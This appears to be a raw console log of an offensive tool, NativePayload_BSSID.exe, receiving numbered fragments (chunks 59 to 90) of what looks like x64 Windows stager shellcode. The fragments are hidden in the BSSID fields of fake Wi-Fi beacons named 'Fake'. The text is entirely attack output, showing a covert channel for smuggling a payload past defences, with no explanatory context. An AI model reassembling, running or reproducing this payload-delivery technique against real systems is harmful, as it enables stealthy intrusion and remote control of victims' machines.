 Command Prompt - NativePayload_BSSID.exe Fake
Detecting BSSID : 00 31 c9 4d 31 c0 ESSID : Fake ==> 59 31c94d31c0
Detecting BSSID : 00 48 ff c0 48 89 ESSID : Fake Dumped ==> 60 48ffc04889
Detecting BSSID : 00 48 ff c0 48 89 ESSID : Fake ==> 60 48ffc04889
Detecting BSSID : 00 c2 48 ff c0 48 ESSID : Fake Dumped ==> 61 c248ffc048
Detecting BSSID : 00 c2 48 ff c0 48 ESSID : FakeDetecting BSSID : 00 89 c1 41 ba ea ESSID : Fake Dum
ped [X] 89c141baea ==> 62 89c141baea
Detecting BSSID : 00 89 c1 41 ba ea ESSID : Fake ==> 62 89c141baea
Detecting BSSID : 00 0f df e0 ff d5 ESSID : Fake Dumped ==> 63 0fdfe0ffd5
Detecting BSSID : 00 0f df e0 ff d5 ESSID : Fake ==> 63 0fdfe0ffd5
Detecting BSSID : 00 48 89 c7 6a 10 ESSID : Fake Dumped ==> 64 4889c76a10
Detecting BSSID : 00 48 89 c7 6a 10 ESSID : FakeDetecting BSSID : 00 41 58 4c 89 e2 ESSID : Fake Dum
ped [X] 41584c89e2 ==> 65 41584c89e2
Detecting BSSID : 00 41 58 4c 89 e2 ESSID : Fake ==> 65 41584c89e2
Detecting BSSID : 00 48 89 f9 41 ba ESSID : Fake Dumped ==> 66 4889f941ba
Detecting BSSID : 00 48 89 f9 41 ba ESSID : Fake ==> 66 4889f941ba
Detecting BSSID : 00 99 a5 74 61 ff ESSID : Fake Dumped ==> 67 99a57461ff
Detecting BSSID : 00 99 a5 74 61 ff ESSID : FakeDetecting BSSID : 00 d5 85 c0 74 0a ESSID : Fake Dum
ped [X] d585c0740a ==> 68 d585c0740a
Detecting BSSID : 00 d5 85 c0 74 0a ESSID : Fake ==> 68 d585c0740a
Detecting BSSID : 00 49 ff ce 75 e5 ESSID : Fake Dumped ==> 69 49ffce75e5
Detecting BSSID : 00 49 ff ce 75 e5 ESSID : Fake ==> 69 49ffce75e5
Detecting BSSID : 00 e8 93 00 00 00 ESSID : Fake Dumped ==> 70 e893000000
Detecting BSSID : 00 e8 93 00 00 00 ESSID : FakeDetecting BSSID : 00 48 83 ec 10 48 ESSID : Fake Dum
ped [X] 4883ec1048 ==> 71 4883ec1048
Detecting BSSID : 00 48 83 ec 10 48 ESSID : Fake ==> 71 4883ec1048
Detecting BSSID : 00 89 e2 4d 31 c9 ESSID : Fake Dumped ==> 72 89e24d31c9
Detecting BSSID : 00 89 e2 4d 31 c9 ESSID : Fake ==> 72 89e24d31c9
Detecting BSSID : 00 6a 04 41 58 48 ESSID : Fake Dumped ==> 73 6a04415848
Detecting BSSID : 00 6a 04 41 58 48 ESSID : FakeDetecting BSSID : 00 89 f9 41 ba 02 ESSID : Fake Dum
ped [X] 89f941ba02 ==> 74 89f941ba02
Detecting BSSID : 00 89 f9 41 ba 02 ESSID : Fake ==> 74 89f941ba02
Detecting BSSID : 00 d9 c8 5f ff d5 ESSID : Fake Dumped ==> 75 d9c85fffd5
Detecting BSSID : 00 d9 c8 5f ff d5 ESSID : Fake ==> 75 d9c85fffd5
Detecting BSSID : 00 83 f8 00 7e 55 ESSID : Fake Dumped ==> 76 83f8007e55
Detecting BSSID : 00 83 f8 00 7e 55 ESSID : Fake ==> 76 83f8007e55
Detecting BSSID : 00 48 83 c4 20 5e ESSID : Fake Dumped ==> 77 4883c4205e
Detecting BSSID : 00 89 f6 6a 40 41 ESSID : Fake Dumped ==> 78 89f66a4041
Detecting BSSID : 00 89 f6 6a 40 41 ESSID : Fake ==> 78 89f66a4041
Detecting BSSID : 00 59 68 00 10 00 ESSID : Fake Dumped ==> 79 5968001000
Detecting BSSID : 00 59 68 00 10 00 ESSID : Fake ==> 79 5968001000
Detecting BSSID : 00 00 41 58 48 89 ESSID : Fake Dumped ==> 80 0041584889
Detecting BSSID : 00 f2 48 31 c9 41 ESSID : Fake Dumped ==> 81 f24831c941
Detecting BSSID : 00 f2 48 31 c9 41 ESSID : Fake ==> 81 f24831c941
Detecting BSSID : 00 ba 58 a4 53 e5 ESSID : Fake Dumped ==> 82 ba58a453e5
Detecting BSSID : 00 ba 58 a4 53 e5 ESSID : Fake ==> 82 ba58a453e5
Detecting BSSID : 00 ff d5 48 89 c3 ESSID : Fake Dumped ==> 83 ffd54889c3
Detecting BSSID : 00 49 89 c7 4d 31 ESSID : Fake Dumped ==> 84 4989c74d31
Detecting BSSID : 00 49 89 c7 4d 31 ESSID : Fake ==> 84 4989c74d31
Detecting BSSID : 00 c9 49 89 f0 48 ESSID : Fake Dumped ==> 85 c94989f048
Detecting BSSID : 00 c9 49 89 f0 48 ESSID : Fake ==> 85 c94989f048
Detecting BSSID : 00 89 da 48 89 f9 ESSID : Fake Dumped ==> 86 89da4889f9
Detecting BSSID : 00 41 ba 02 d9 c8 ESSID : Fake Dumped ==> 87 41ba02d9c8
Detecting BSSID : 00 41 ba 02 d9 c8 ESSID : Fake ==> 87 41ba02d9c8
Detecting BSSID : 00 5f ff d5 83 f8 ESSID : Fake Dumped ==> 88 5fffd583f8
Detecting BSSID : 00 5f ff d5 83 f8 ESSID : Fake ==> 88 5fffd583f8
Detecting BSSID : 00 00 7d 28 58 41 ESSID : Fake Dumped ==> 89 007d285841
Detecting BSSID : 00 57 59 68 00 40 ESSID : Fake Dumped ==> 90 5759680040
Detecting BSSID : 00 57 59 68 00 40 ESSID : Fake ==> 90 5759680040